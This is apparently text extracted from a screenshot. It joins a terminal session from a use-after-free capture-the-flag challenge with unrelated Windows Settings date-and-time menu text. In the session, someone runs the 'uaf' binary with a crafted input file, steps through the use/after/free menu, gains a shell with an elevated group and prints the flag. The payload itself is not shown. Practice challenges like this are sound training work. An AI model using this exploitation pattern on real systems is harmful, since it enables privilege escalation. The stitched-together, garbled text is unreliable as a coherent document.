 uaf@pwnable:/tmp/uaf_sol$ ./uaf 20 file
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ id
uid=1029(uaf) gid=1029(uaf) egid=1030(uaf_pwn) groups=1030(uaf_pwn),1029(uaf)
$ cat ~/flag
yay_f1ag_aft3r_pwning
$
Personalization
Apps
Accounts
Time & language
Gaming
Accessibility
Privacy & security
Windows Update
Set the date and time manually
Show time and date in the System tray
Turn this off to hide your time and date information on the
Additional settings
Sync now
Last successful time synchronization: 1/8/2025 7:32:03 PM
Time server: time.windows.com
Show additional calendars in the taskbar
Related links
Language & region